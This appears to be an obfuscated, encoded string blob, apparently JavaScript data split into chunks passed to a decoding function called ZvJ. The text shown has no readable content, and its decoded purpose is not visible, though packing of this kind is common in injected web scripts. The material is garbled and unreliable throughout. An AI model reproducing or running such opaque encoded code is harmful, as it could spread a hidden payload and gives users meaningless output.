Z"]Y)0Y106E9dVc.m0n8Yr50Y505)YGG09Efg=2.Y]518Y;Y*696Y226>[3Y]YY19]6Y06Z38Y]Y%r9.)f$0G)0]E{YY2372[D1YY56(0.)Y;Yj02u=asC][Gw3G6Y=Th,6=2t+)z949+6f869!Y46]2Y[0GD*YY[n4}]%YG0eD6.KG]YY6}3,9hd;a2+2h]6]4(;(iY!674Y)1=4)]Y%62CY[Y26*3fZGYY0.]YG)(i)Yc4:1$_7Y,_g0W)[(X1246.,)Y4Y0857{d2c:m1n5YY6G5Y[!8j]Y[2]t$xG58;7;Yf6]G54uY>D)07)6Yz1G.a50i(<0f5GG0z7imY0..Y=Gd]"D4,]0\/#f10+;0kG"}?Z3E]YG]EG2.i%gC3G]9(j)u_e"0?,23Y}GYGad_(i6"!e4Y]CQ2xCY[265.YvG"_9x.o].]8d)4}]37dgaG=h.o1={(kC"1?_8])Y}1;0k4"7Y66)76,]-890Y(Y061G64x]\'G65470_4"wY31o9,,h-n.Y4(_9"CY19]]Y& 10v]!7"d31]u=@fEree=YaY{8GGntiu};(i.!G12Yi_)+]7]1D]a\\}!10gY\/_0+G7C0&]h}yYiY&69Ge5)]YGt5(5(;YG0x;+2E]uG.5]0YY326Gc]8{Y]2605Yz6=17GY1v]h_"LGGtxY+5Exu2.7].Y)1)1Gc(0[Y\/G2x1.h7;YYYui2(eh_w{i*o5)GcG:2Yg1].(5)iG,pgx0Y]ec75[];722.,)Y)c2:YY71,.(5vi},;g}35YY6d]YcY19]_7.Y,196g)G}j}0Y]xGC68YYV31]]YmY)1\/9C>Y47]1Yf123fii]Eg$5YGYGYY]1i8);]j9E0ugYY44;3* EGu+=Yh{1(2%\'>Y66051;]i !(7[Yc124D].%1E0u(Y16y]z(o")iGt.".Y287]f"1ewgzt3:{s]16}l;1-76(u7Y11`32iV]QGY0,D;m]2!G_Yc1181Gu!G-,14())#rY($0c$u5f].}6Y0Y)6;36Z14fY6aY{YiY!u1#YY_Y+s7Y0Z]Y;|G9Yu30]1Y8Y89+Y2[G10]6_YLYwmovj0G9G>G2Y G))DY]8D89|Y20\'7&]:]7YDY&Y{[j8D;Y=GYG1Y[.=8!88Yo3G61c;8YYY2Y0YY56,1}G\\1zY;367E)]c Ya.i8Y8?Yc1"18ca0,Y]G.x].;78Y_GG5>[.5!]7\'Y&>:70)DH&(ppY"G4Y.GY)1gf2t]6(y3Yg*G0Y!2.5oY.0!19!84e]"E2\/-0YY]D1u080}_8.g GcY_2d87YY0W1=!.4"]YEj\/g0sY0CY21)4G)G[EY1\/.60={6all8.GM[t0[1HY(p00\/cf5.Yu,85.{..GuEe1 m]EY53|0!n8l]f;Y.$9dYuYG1213\/GaFlYY7[Y2,]Y}c\'%&Y:984Dl&7p3YzG#Y95 Y2YxY+} \'G&t:i09D]&MpYY%G1Y16YY_YY)3Gc6Y8j_2x9}f\'=&^:62ED2&gp)p[Y]C12Y)));cGY{.p8[8]Y_5c7]Y[6,2,Gf10YY317m)2c9Y5.g8Y8CY73a1oc]6gYY6p9]GG6lcG56]Y}}}iY]xrC08YYY31]1YYYY1p96>w7C]\/cG:;$}7z,Yg Wd[_XY2s65c57f]fm.2xG;Y_2E41;0f5;[28Y)1t1(c10"YYGfx6.071Y4GG5)[Y7-] Y2x]CY8YY;4]]iY4Y01_9Y>r8;];c6:c$.7[,;gpW+[9Xv2(66c:8o]5me25G6Y(1s1];,fl;=23Y)1,1wc%09YYG0x6._79Y-GY5.[w8A]6;8-.C1(5Yu)7}2}5}%YEY.6Y4.6qY60YY05i3h6;]5{8l\/[ G713!G6GG51.!s6GG.1[!r6}G21Y!=6$G 1Y!h69Y]{1eGg0t1YG5Y5G}.}]v9{t02.)="1303.jYzY)3Y0i]=\/YfD; vG;102.2,Y)c=["i6,]&YG6a0.)7YrY.GG75YgGn6f.4)Ycfe1r]i\/Y)_{x,[1]G;14c31]q2Y<.9vnY_]Y32h6Y]06G][(G"\\p]cYt2"01gYcY)5\\[91pY6GY6 .pG1G)Y6iT[d]0=]bV403;]v2\'<=e!*C^O$;89Y8[)06]Y{0oYa.i0yG:3YYY}33C[(UM0210])Y}%}[}GlDe\/fx^.$]8bY6[l0s]Y{7o1a"i,ye:n}t}.88h_w;i(oY) ^r$_7YY9[_7$]Y( Y9Y2_xxE?+;&4Y36]C0u<Z9jn]_0Y63YC,( 1G&10r}ZY;Y86921][2831e1124.3pGn=AY3GwY8i\/[#GGs]Y)YGYh3zCz(1MY5.06)1Y9Y032C 6G1G]6f]4d)6YUG9)YG4Y]i][YGNY4vY(_0 $}YTYGxYG[1(]c).U]$CY}[p1(Y]))G4Y.i-[]G9sCY<Y)Y;3fCf(EMa510\')")2;gi1!\\5YY51`5_[Y7eYY11:535YY)6_]Y)6t4{=0rY.)_cx#84dY_fk}n2rYYJ6!5}6{]v{+6]zf.]0Gc)G0YY1)9(]]};YrYfG)76YG4,]6&]{ujxiYD]Y5YAGY7jGY;2j0iYC0YmYY53[)2YGc-pf42.;,jnCvz]Y[Y$54[b4G=8.i81;Yjn79ix(]0.161f]6>Yz iGC]?)_;YY315.]v.$1p0):h031)11]1;5j22h=[_YYr3G0z]5YY9..6)9(Y0D1G31]--0fu0s:d0Y1E3Y]!; *67.ieY,9).9-7zYicDGg!12]];8*x2S=wz_2]-Yz}ifD7gY3 ]1;}i2!F5 Yp{YtYpL:C*h2(+2ha7Y]Y"9e4tY:Y*#7!iYY2[[6%}TYz6G7a=uc6ear`i9Yt1[)}Y2YYG?YY1_1tZY7]]Y(eYrY;15)+Y^u;dYfGn)d-Y0YG161YZ11#]6(sYlY911)YYwu_dEfinGdfY_s(Y0{uiq!h5=Yh1\'0z=5,6000a}[;60)1)71G2}!38d+aKY,3}]R|YfhvG!G"Y30]]YY2.9Y)c^E$ 0:Y]Y x]G01Y]=)xe6s9.1Y+YY181V]7(iM3=s"10{]g)fhcwGp8.90&Y)Y12085\/7a(sYY01-4tu\/(Y{1N!YBs{p}Y45cY$5.52)0Y8.5,4-Y7iG+.6.zE1YYY9[100YC1YS_x8%08]]u!YYu[2]s{.YcC[7(=ddT_Yxtl4o_[j09Y;[%Y186];3C8.[Y].G9(cdY%Eu).G.YY\'GGYeYcYzpYr]eent(YdY%.2302]Y+3fZ;1IY9.2)319Yda%3,2}YIG;40e;[d9%Gy"}Vr;GY.7.0E+Y Yf[38uYc1=)0Yh90294f+Yz.\/L2GY36G]Y@0Y=.KYG6f1.9]02YY7)]!@])7pYc{G9.&. EeGY)(;Y08`9x0%e2E0 ]=YbY$[u0)GDt6u2;86czY46uYG5GC6s,=*8i6z0){}Yl([6]GYiYG6O0+ZG?E21]20Y;1g6%j\/#<\/GEc]G\'Y7[Yr;1Yu5\/4<YBn94>11E]=s7pGYw5z)_YYY%Y:[5?;2}]s00;4p1(gOY]u;Zg2%E\/0<7G%c.G3YG[1rf1)u1\/0< B{9s>21-]uYG1)5Y6FGY60.7)6Ye.),ki uz\/z1GY4_x+Y7v0Y]\';YjGz0.0=_;3k7%\\Y66Y0YA+u9zi0;11gt%$\/[4}]YQ}xf.lY)2)8 YGGj_0xYoxu9zC08}pi\/G%.+6p>2f])tYGY6[F?u2YYYDlu:8D{Y*Yz1..=2fEachpYH(61C00.4G .c8G)]a z7z-01m3Ee5Y|9u3\/\/8>]Y3].p93!iY6G#EB5(gnB52Y]Y=7z0zf.0+ h.6v3;}dY3Y}[Y?]41]8GC(_G=! )=s0p Y]0")G}c}D};Y85_7]GGEY1YGG047i{YN=YYY7.T.Y1DG.Eu1"g48,]G;!Y6Df0YYY.1YE2)0s)DY 5.is=.a6h_YY(C%1z]z=)YaGfz0]Yc.)Y=1Y710YG[Y{1[0YYYY][F?)44]oG3()G]d1{YpY(}O[]5}dGoG`DT00=ib0.x06Y$Ys1n1f]!Y!51iG+2he6Y3G}YK6C(3]GfCf2Y{d-Y7)(76DY:Y"[a00Yz1(S=#Y80]D! YP[0]d{.Y.C]7Y=.d]_Exwl1o5[!YG[)Y:81],318![i])G+(+t}#.uY.w.2Y[GSY1Y{G3Y7Y6Y);)If99253Y93t{#0,)}6I+;]0uY5YoYY0_;#tiGe.(.G#f6.2)6[]]{.l1[{0)GGY:[]2GYv6.]f@2);$$(]+2f90fY}[ 1"GYG3)1g072Y|]f;{l c]%G0u,]0u}GG]YYY_GuY8YA[60.Gjtxu>;16.z]4xuvG3G96E,2*50Y)fe4R.CY2379]0}.eDR0v]5.8{(\/{1N00l.6i8.<dYl3yer6{3-57d(Y6eYUYE[20EYG1GS6#a8Y]Y!GYe[,]1{4YzC37]=(d}_{xglYoQ[9Y3[]Y08E]93g8u[J]3GG(]td#pu3.e.YYdG)Y2YoGrY%Y[Y];YI09c2]3l9]t]#),g} I];Y0]YYY]Y[01;9tYGn...Y#+682561].{.l;[$0iGGYY[C2.Y46)]Y@Y)x$Y(-+.f-0oY;[G16G+GY)xgY75Y2]1;}lGc?%Y0),90G}HGYYzYpG.YmYG[906GGt9uY;.69zu4[uGGMGx6:,G*10z)se[RYCc2(7 ]0;1g+_ex)2GY_YCY [(rGY)[d<2BY9Y>Y16]E}YY.u]0[Gi58)zdY(*07Y][:<,Y^#7Yjx62rYnY891YE1G0[}hK0o3uC50)CY]G(Y[(9w};5(."-H0YG\/3fm0+;)(2.3(Y(g=.f10G?#(3Y936G(GG; w}"[H#Y]%.fY0,;)wY.g(1w.=]f_0 ?YwMY"3tGGY[G5GGYf6G33)YG)=zh 6Y43}Y8YwEV"86]Y{GwYYe[_8Y],;=e=u.n[f9(YYY[d36G.Yi}2#Cf]-72mz8$[y.et{2w8t0h7$Ey0e4{ka(e]h31Y]+PgG08[];cCs(Yh[)80].P;Ga8 ]Dc*s.Ys[e05][P15;[n0u]7cGs5YY[E8G]ZPE5c[d4k;1eYaYl]Y37Y;65]YY1h7gCpd=1EJ)[)4}YgYL9Y2Y5\'Y.Yh207Y}G8lJ)[Z42YcY59[2g8EY(Y72;7Y}286J [k87Ys$)(3+=fV+YhY218204s12YY3299])}G_Y)9.2E0"f_j5z].3d_Yn[<92Y2Y)1;1YcY8.])51C2(0Y4)Gv"{E8 4iv](60Y$G4Y]1;ij%.?5;Gg7Y. (pdY"[3}]5Y}EG6]);g40)[68.]xGuC8u=YYD14Yz)|#8Y4%;G.745z_gl0;G];G.!49z6g 3,]uY"03YY3{ {.Y54i0YY[<1|.)5YiDYY .x}.,C42h[dGY59 812.s5+ifY1 9.f.9._E][YGd5( YGi(0011Y6..% 6;YjYd_c mYnY)eG( Y60]<(7"1i0p]ay"0_Y lodt]G _]i]edu5[0t.i(e6u6(p#{)#10.p5#itY1 0.7EYf7n)fcpia9e0)] D4.tYm=o5t=1p=4fvuY0n).i6([tc.].]EYY2[YYG6.]u()xGDg5az2g911u]0g+1h._8i]e!u[[66..c5Y &nGt9o (1{hlYarTGmY)4KdCi]}Y61]5.[Y91cp_Ex$Ci7][)GY5uumdYf)n[d>$G(;+{f!98Y46e(tYw,x04113G24Z2;\'f%Y[ Y].YY[Y8(Y6 5(6s=06 Y,}#;_9x+ 353]_gf31Y6 3,*+Yfh0.1024) gx4; J.y57i"[.Gs Y8$[YYk3z0!]pn7lYyE.@_=+jd[(_+]f)G]5]}}Gp.._9x50Y1G&=6e)2 G1G&i0Y}7}=f]r.YY =*2iYz],Yfu xr)tzr .eGz.} [!a.xnDl1)adj(s 1s].Y{pp1(f6  [&i.wY" ,[G1;]87i11,f t),$"(4+:f-nf_5 6=xh6 711]t,]G95u533Y,fG751 5GwcGpYo+[[ ])6gu]9(uss)6YG 7)1[ G{5Z Y$=(4+Af_ne_. Y;0k:=YfltqYYi#(f0m.;u8d)fhn d]{G],Y{ 8t2x*]G(8#S ;)Y=ff4u8l9{l[Gs8.v_)+X99$1(9+.f(6vv}r)zYv)lGyYrh_]xY$x({GG5Y)6vI{{{\\v3!@126z.r()6e,v-.23)] YY# Y82]y;9g6_z 0G$5)[5hGw[s]iE[] Y,Y.912u.03GY5Y G*85G Yx=E+u..p  ,..0 ,f)*Ya7.:G) 0di(r6.}]lYeGf. 1rYp8_Yxx=}f;aYhi iu;cGiYn05Y7s]Y_- ]Gf 4z]50[, n960_ Gi6umeh 7[w]])9  6Eu.0.1+z4 d2300]YGDCyGGD ]B<dn5luyY){ie((E)u#9Y)58dhGw2m(D{u+8 _Yx0 9r3[#;cfd G+`f3f5_z Y9Y6O]V.2 8]6)Y).c1 9[0]'),ZvJ('Y}]\/G380Y;x7(Y;0[9d15){Y1uED1($G"_0,6G8Y24]Y83u9._75]]Y0]x[)#[Y]Yf)t}Y7X8].iY; _07n;+#G5mFYej?=);}Gz5x)bu.}\/2.YXl_YGrG90]2)fY}\\|349n_E1Y_1uc2Y5Y}uSYCfYG]-sY9)37Y_]0,.G0Y [6#613)),0G3u9=.1u0!G"13e+Y\/i 5YG(.Y;GG}1]0jG:0!7Y)d8GY)]DG+0.E45]4G1Y7lGGPf9b0eY6_Y.[i6E]TO]\/f2G)YY85G$]s&(F}D[GVG.U9CgYYG6&u;Y)Y5v53fYv]A.A%ptTW$1_fd_CT_9Fr4fAiE3, 9G  [2GY1[,S0!6oxx]#50YL)kS;00 uC1r[u&Y.++1.9Yz`F-](\\,8wYr\/YE-D3G6_)olGjr[086]8]EdR(YGm.&35T|Y2Y]=):GY)iGjfY.op5M=YYcGco.VRg6C__lu)2(:7,4GqY1ieYDB7[v,u;a1A7".;)3"){5G15YEM21 09DGYYCt]BEnY=7))-)ttYY.}5Y"pG0 6GaYx2 3)2_7Y.+Yv)Y )(Df NY)%(D ;i_Y}G).!S0Y7Y=]+!Gfh.2imYEG.rn6!)]Gj]G_0q.;8xY=Y5,]Y23{GY]Y7k{E"]G01!=-z.,b4bf]9Gfrb]-f67z1_6C_159p[Y[2Y)W1{(Y% ]YvY,]}t_])GAMYjWYS2GYf3fK77C9Y9Y$5RYG4x(\'(YGSV1L,(!dG]]n7)[)]Di6GYsG p}YG[i @2l:GG[YR,8g]Yy{|NpY0aFYYY7nYswG;1xG_T;G5|YG{ lu2p4zi7zG73[GC[lYY)Y210G)_Ib?5fr7z1Y_t!mDeY=(f.7i2Y]ZfY[3]Yu3brt1"w58Ye))uz5..]2&GYaE2HY(E)7(q26J].n1Y},4Y_33Y]1lS53.YYG[00kYYd{Yz6d r_2l[Y=nf+( )RGBaYz4XE#,Y)Y!.04w2db4+089OY})]Y[6|Yr U=YG[t0t_Y})#f7,1:1.f1!5fY50cYGE76=.}Y1d]06[+21]!]N811].8GS2#]8Y01)x9YrY}$04{=i=3i[1"GU9.,7uY3fpG]f"S21lG8u9Y`2G5YG0=)[Y1xY4[8_51Y] &90;r2fY7ceYq4376G9Y2>l02[g]Yi,bY=GY08lYYhJ0Y}o{=;=a[>} kYY.21G]YHi!V0i75?,Y3]U1E,x=Y[Y3 [l.Y4Y]]G*6YY(}1G=150]]YEC{ )]cW>5GYGY=T037[,.U11]w0.0m[5E;KG130uY)+8AB]Y4?x]EG>PGY2:G)UfU9,G8Yb.a,Y"0}[dD90Y.6igxGj=8Gn([.=19u7]M{G2) G>rGY3yiZY,"40GY2)31Y0Y!G6h.uYYrx)c37()1)1))CGYzDG;YDfa(G 1YXiYs]\/3f=[}[-Y1i]f[:1._ ]f-u)3uC!}Yl_: &m001$((+14Y]b34e=0]0G]1101]YY6Et]S01rT[{1.2v+ Y;76[&7\\[=.1_[{v7_\\O6r7727G0]1G\\[.VY2aY0[i29YY9sd57.i YG1$33C(1YdG]]i=8owY} =7.]a3G)YC0G]]10({G_b6jG G?{1T;YZ\'YiG2C8.f7_GY1YwTY (8pYEY0A1S6.4Um|= ){0_d\/]YS (2zc!7:f0]260YGE[0].33D)%x0}7Y500_u}0]xs5o6Ym35.e2GvUE0\/339z x|reu7o3 (l};]..i}EO"GdD\'0f:GYX0][AtV.sXG1v8YY.oY91G1_rG152<Y0[i_xoi#2\/e{8\/oY1G3Yff7nVC83Y,79)06nGY63iI)Y.4Y#rY29kY:YY!{[}aAG] YG,9.{G[]]Gf6736489P9: z)5Y2Zf&70S0[yU307.YY6a8+(G1u.}"9B5)1[[0m4_GG!G,qD4 YY76iY7\/_Z!9p)YG]Ma0e0eYYfUG6]Y3{Yf133rY1[]GfY#!YY]Gz63JYYY)8Y 0JY]14)GY$.aCY6Y@OY19l(0]f((Gu"YYG93[Y5o1|4H600D904G2(!Yw0Y:C_?x=9(VYGG09\\Y7=Y[Y[a]77G[.GO]"Y62on_)CC8"Y7]1Y,0f81103#)95]YYGY4_)G55G(739i;YYGY{j].}X6*Y{.[e.v}1I[i.8|w. G]YY12[6;(c(+0l.xY2.Hx9]I\\7CmY|7X7=Dm.,YfSDf][w5x]( Y2Y;]fr-t6x<61([f6E:2];9Y.0YwGE11]]]nm?.!YH[s2);"l_5YG("7])G&Y>tBAY+[823D+$,YYzGG]CG.\\\/&G3_)k]_.DY06)}tbU9z}YY1Ymy,]2{ifYYmv]SY]\/Yb7\/b-#Y Yb$0E$[0][bn}Y36.1f)06G{[ Y72E2Y.aaaY6I;}x8i_D1;9Y:dDY6G,&[$2030Y2GG2r_7G;q;8Y11m*rw(t2[]i YY8G.cf..=!3]YGYC(YYb(7516..07G965_ =wv0_.YG[7};i)6GA.O([[.CY269]EN1[Y2_EY];Y"8Qwt 1"(x68Y.YzG,Y,)]7Y.22-].;Y)iY7_[859x;m]2)Yx]8AY;..75.YYY(gG[[Yf2GGYG])&1U0(=io20kYr{*G5Y Z=.{2gwfYG9035Y1=1gYHY A07GY77Y](Y+G_GrwQ47Gv1Y5oM0[0])6)Z;5])55t_YY[Y!K...AYY92+Y$G.uY(Y:Y1Io3[]Y)p}.1.c;})0xc G).4cu{G20umr1m0e4=.G !G55.<=.Y)z(+18]0:lG(Gu_x01"$0Gp.;#7uD_}Y:4]b=84)8}e1.1o]Yx648_])YbGqD}o97h],G5)!Y6*]!]I7ZT1uY(0f5n$l)47Ylu136Y2a5.]uD_)f#GY 60(Y^])05GmY[e84,+;6mYA9.mG,,C.G500G._" (=;a}Gr#Y=YYux6(]D}]0!"G=6]t}]$1=Yc4eG+6YYffhx]9wG=39]9Y5}A]=n6#*0G6_Y7n]..;9D[tG(Y01GG;_1]M9G4g8n0fuY+]zS03n4[)S)4YG,G+,l.jf7}]tZtY2Y,[E3Yt3s.{fGG1=GmG=]G.5G=64f;6Y:Yl9"Y1Y.\/Gx)fY.Y=n9s=Y.Y5*]uY.u.;c|E1"]YY.8l2)6)[0Ecr=n(5-[1G4efYrG48fY.7}Yb]q.L2@=4Y0Y*G].tbu0G,698EYY]3c7b}9_GY2YAT3w5a6\/x3Y3Qu3=G4\/i2a=3aZYYaC0d7Gi.:Ym3cqo[(A,7Y)Ev410E41b$  [96GY=][dYp]].Y7ubz}7PY=K{][nfQG}Y]}(f!7Y\/0=Y++..;GT4.GY l)sTg4 Ym=G0F]((Y0AY0]38aY,4m0,0A6Y[n[4;Y(YoG]YY,[4)mi] Y)(l{xy711G]9YAgY1)-;9<C]]0_(4CY[Y5G_l1o2D:7YpG]("1Y[YN]GBY}9..+.cGYYY.b=Y6]6Y_ G&?1lYR)Y0QzY2Y1G1usr=)4-G51 Y]G56.4mD.\/G)0YY$w.u(1sYG3( }6u}$,1=G{fG&2Y.Y1+[..(=b Y{Y0G@=r1GYN@U"EaY0$Y -[GJG2m..Gnsf]@YYY:q[Yto;LfG]}DY0QL2.b.f11] n2)I7G;GT{6i1qG|_1Y =YW4].Y .G)YsG06s}fUam+x[oJ[rzezp.].1t==eEYY|\/=EGm[1}+zlYYE([Y)_3Gv}Yq909fvYYYe<0fGYDY2_S55-4b"=]m;1 )GpHYpG7YY,YGAYQ.  1r.YY+fc0Y0{dxUYw  ([)C_Y*Y2,4*EYYukYp00057$}YG.Y2f)fG0G2= 1GtY;2)[0(n( x5E+) {Yazu0\/]Ou66.82T,G.l&FpG14Y2 GY23G,Y].SGnS5Hf[A]Y[3\\macGGcwf9a)G_Y(4AYzYYi]eY"0L][750U]]er6t7EYZCtt7[0Y3YG $[6WY7x)rN YYiYPY)dY607i()0u5]=1b1]([s(fD6Yd:a0Y8]sf[57\'[610Y]46Du_9YY7.P( =010] Y) Y1$G1]7.n_]1#t)e)G300a2;e|5z[DtEYlQC).Y_Y2l][[{zD0r],6GZaJzYv.)6Y)GluG[Y1#{Y1)C]Y0G2)6u}}3%eS3}$0Y:D6"3+YG0G])r3Yx4bGCpEf]2Z[t.) Z)2(Y:r( YGhv741] -]IYc][,YY0}?Y]){YEG0lrf4]J(6fgYG{>f9_2lY_0}d]p)Gi_3,Y2[G28Y Y41Yr)YMp..79"6$GCEyl,cr\/))!]Y42[Y$-72}G]"2CE2tt2(Y]ue)={GGDr\/InYc(GI9YUD1Y}D0{eq}5xe8)YYG]]ePEm+5(c2YG3zY]f=1Y35Y50)_nC3t20]YY=(Yk.;0Z. 0m .>b#0w)78E;YNG0Azf__6G1}8?=5YY0.G[}E_[YGI;Y;F}5_9Yf-no[Y1nt0;[6Gib=J#YY&.G;i3]GYExsR9$Y%7(Y8m6[.eY})3(fY8c0CG61[[1 vY4y[fG=|Yr\\P]48S7.8)YYYo0[0&G8]YYf.YP(_ )YG].13}Y87-u0N0GYSGYG] Y)996Gx740Y7)][Y[$; zhUnhY9G}2e)Y}G76S]w7b=3f3,+GY}2+1]Y3}#5.f4Y]e>Y:077YKSiz)5E2Y7(G}8=3i%Y|()vI;,f[ClZ#Y(3),e]0,.}\/Y...e*})YA6[6=08;9p9)auY]{Y{\/Y]).[c2Y4E&Y>{a9}KY1!)Y]]46G3D[Y"YG.]Y.9Y]?=71RcY42YU=GY]Y+)YG]=)oY|+._rKC0Y6f2xq,-^,Y)=D_eY=Y5S7}B6\/0)bYC))3=Y}Y)Gb123_&])6Y7Vc[Y.7p_Gp o7j E>)Yx.#Y403dAe;msp0xY3)U kD-Y]2=49[1)Y835t92{.1.Y+nYl^5u0GlD[!\\!0eYYGmYo7tt(rY]fY9{Yr9-Y92 zD;74s99|2YG_2Y(,5sUYGY6AG,)YfG)18]616G)iY6P G7(t}Y;}0a.7Y]B09^Y];GYG?6tt:80;Y0G=6a4]) f]k1EC)9.Y0;Y3.[a xtG]].|!9Y^.]7^fErrG34852D]73Y2)]fGG9G+=}5]fv9,7L{3=3GGL+rY*=,i.pns4]G)[lY0400C]31YWf0c)0YY]5z) \/o9[-w8Y=Y00{=\/.9f)0_]YW9sCr,x&e;0(.C._S.Yx1)67v0]2,_Yl0[&Y8Cb.GY2Y12xmfZ}40G,Y[.1+JYC=(7I wC]=3<1!7..uo];8lG(t.x3G1:$YGV)\'G&4]G[AY0.7.Z1Y]D9D+(K0-;6]f962:{fYWeOYGC[_vCfS.1YHYZYCx9Y);\/.0x;cl|xYiY.G;=dYK0.uY=f]]]Y:=`fuY67i_Y]q,Y=GbY;0\/{o8Y_G72rD\/ 47rG=fUGCY4.(BpGefGu50_56YYj}{pG8{F 22xPs(= 71wC}8G08{Q1}6BmYG(z;YKSG0Yp*GuiE][=6YGY].#G6u1:a0YYpYc1=YA2ir8;Y\/YrG.)i[|)Y0Y$Yk36Y7p7 2G][Gp[3]5[(4lc5[Y45#Y^[[Y\/2x$GG.G(..Gi;+#2ri(70Y]tw&z)7.G_6u(;Y41o|,b0).t);_3Y...z[{)"Y6l1[0f7]c71Yi1i951U2 {YYa]Gv}3z_9)H"z0 2f06<14YB=1Y CfYxY7s3a]{2)7x9..(I}G_;nYo.yS]Y&Ju0GL0}n][;n"92_GR*\/C!{.[1,,GYz]eY_YY;0]04[G6 YiAY]zY=Gn,,uC?Y_BCa Y[GUY.(57[_d;)#=GrY(08D([hm0z1Y_+09>Y|6E)8#);.[17s[h{G]45bf..5)Vu.1]]DY)g2=]6"1G)6.Y[2G(0 Y0)}0nE!(fY4)a5u)3&eYf+= (0G]1u[hY).Y9Y.[xec55GD 0e2;[,3]G]!wf|])5G\/[J]71c..i$c+3=kA3ik09 .3]fC.[3Y0u1)iYio[9E]{O0YZGZ07b@xz4Auv$Y255b]x1_]sE07]GGY3Ym)}YY;Yr]04)]}[)m)Gx)Y{_Z30(u{iGn{[2(6iG 0.Y{4E{8vY[fi2=[.i0e=>{G7e 9G015i\']]Yec ]]3{GeY.aX2)2-Y1]if] m7u2]4Y;G!!9. c7.zu.=1{{zmtTY)$fYqzrY2uf9Y;3YZtb_Y;0!i8Y)i{l2h.Y0dnY47z){axG50YY+lCE54.(e5)Y[_.w]!(Gp.D].2GtT"o)b_aB!sYY1Z +YrG]7YuG.Y.;CYYxf 1  33nfD9[64)EYY0C5 7]2MCB1Y i.meY]56(cY29Y[Y__4K*nfY}Y77E.G6$nk})73Yf({95br2Y8]6YcG]Yn}t]17Z_]1gYuj[20u6G!.Y)YM}0x2GG!G.75Ys21z{,)\/9Y{_Yu6Y,YG]7[[CK5ff6l!f1Yt4N.x$meb3[,;0\\Y6utu87sF])_YY0);;f2.(s= ]n9Y;3][])&k_CfY27Y){,wr.fYY9Y8;4)]_9Ex1m[91Yj0O6_Y9Y2G]tY .:mA_flG z)f7G]YY G$=S(+Y6e{Y0d]59%v90+)v[1GY=xfGW86j9N[}`;!G9]80sgY._G}04_31[;0z5fYYG)Y(-]G07Y I1]1oppYYYV)13]GjYY>}D27.1E 4Y]8+=x73Yt6\/G .{7paGAf, <@Y59G6G1 Y[9[1v$_YYB\/C94. )G9F,o!8Yiu} Y2)1}i}0]!!]9}1A2f7iY\'[560251009)itY5nG?7"f3se.[yY.]].Y]k]H)Gxfj=7x o3[50x1280G1[9ouY[4YYs= s]r;+i[5{E|;|,W Yr:pu(7i\'G4Y()@10Y,;5x z0z Yjaf46Y 3{.=C8Cx-]9A17;19Gi)eiYC60.].f0u.U3(GY+.YB] 632 GEu8 ]e1$u7(]92)67YG]7YG# ]C) Yo[:\/s5-a(21YcY0]]]\\YWx=9YG2u0_[._[ 3\/).4[O1n]](1{!8b{)tT;= !x5.5z67 A0Gt6}},+=1DlG[CY,1(G5YY9)p1"4YN!1;9in2Y[!#e8 6i]=.Ya.Yf.),=YA Y)67ab1]t9 Y[!2(DM4Y\/G,[26,(}fGtrGXfYh)Y'),ZvJ('Y.zTe>o)_8} YBY.6DheYa)Gt]y4YE08,Yu1..OYaO7G9]Y4[08 [1aC bG\/3.Es0Y3C]*Ypfhs]t8i8YQ=f$5c1fy8759GG]<Y2P9]Y.(_)]`,a CtHvo]x}GGYf8?*l25{070YY =Y.GY0=4kY6Gs09fY&.4wsd ZG0.rfo93520,Y)Y%2)r0].n2wKv2s:i]1KY;5sjYE+31 G0a(+ac)Y$7[]eo0xseu%>1=GC!,66C00Yd(GY1}Y?x=|7C]]r5Yrh0zm:Gr<0DY]0[ YYYY(\/9fv= "q;5Yefv29)]j26.YY\'d2&]]7B6.eY]. @]21CzZ]Yx?ai5K=8;!0G7t328E1[Y(i\/E]Yi05Yt*DY1rz_;7&f9r7iEzY.7G z=5C,.]Y},u57YsfC7GY406Wr.]93_)YYr,1f2d][Yf*k,C53Yh72Y.3\/\\5v@0&2!hYKo}]2G0]nY$)7C]txolG9.E[2=211$q]tssYF->79,=D;Yq{9]94Yxu:]rY;&Yg$Y H8YYG=1llhG[YaAD.Y=]2=Y00x;1tG=Y7y0f0_;D=]F78Yc[]EGY4Ysx_Y5{G12ufY090i6ba[o0jdxos[pG.G,]0iY9\\;u7YYYf#f0Y\/1{<B=.l0]ciYjYa07;fG7!2Y974(p=4;fYju;eor5$)07_\'0okYC2ObC12f2f-D`>e]GCWKi7C)}Yt}.1P,2Y8?!f?.>oE000;GYD,;i7rG=,54_}r2sC5 [7,zGDG.Y]1DZ]YY3Yul(0(nCEecY==YjYGx}}3o)}G0Y8YC72Y]?po_71]e]]G.)i710395bY0%]u]0(YY)f]}][{YfGY76>6Y0z+.}514Y_G]Gl}3C]Y}YuGY4;{_[).}Y6.][E6C7(52]_o.\'zYt_r+fo:en7Y_9p)1Y.l90 I040o.Yxx 0E,=tY;Y4?S6)]d=0Y"8]]aYe)L<Yb_8rt"1DOXmaKiY;c0YYo}{C)GK_\\Ym]vb1Y;YDa)CGan0n<(fo([$6*]t5}] ]1(Y4I}Eta2;]3Yi4.GYm{l)762Y,.{f]W3[C]02\'Yr)G34X&s@ #0z&fGe].5vY{x0Y3Y7=1Y2Yfkn]_1?)E0S_i)f[)G&<1_]. s=_YYGsxgYO205_,Y2Y(]1ek)sGrum7Y;YY]D_ho]4YR;.88]41:?YSn[YtC00fY}YDr5 0};d9&:6)D9G7_Y]Yo]7CY5|@GSYg)z1)]YE)30;xY=.B+Y]KrBGeE?_)Ya\/}YYE1.Y<]0=]19d903Y]=Y0G7}x0}&=rat89 I[YeYD_0=s17g NY[2{vXx<=t1YdG_30GGYKB9656_}(92,zY7Y*,oYs,9rd90]^Y(!O{=E9,Y.Y1Y_Y}3_7_}rY.@]10427061[.179 tliazu.Y1ie9j0YY25DG.2Y&xe]6YC5*DYin5cY\\Y(YnC]CCr,, 0Y_YWYu0GG_.Whlm_ix>E,p5<4+w92z2Cc=.)3]+.=v=8f]t.;;A26.0Y1l44YG@:dGE53]uY0fYCxf]oYYY;0@!n0P+]Cd5a2u]][t8r 1}{.Y;02C,_7_GY{0tY.0=1pl3o.[Y[k{=GlY]Y}i](=vYY.]tj2_5.C1Y[262@07CguG5]_]fGY]7?.]{2.Y\'S10Yi8o;YY]]mX<YYWGGLu]7Ynh70d.}-6Y(H=)]YrGGYc9oMp:6.0Y1EGTf[E6)Ygw19Y<3n0YED!4658rp)[07e)7E_YI]$G}j="r6{Y91YgY7&]xYok{H0 )Yu}8{i;X]])c])uGp]ue38Y[;5k>)_DeYYgo53NGD7u(fYeGDtnCG(Y4-.ld,& 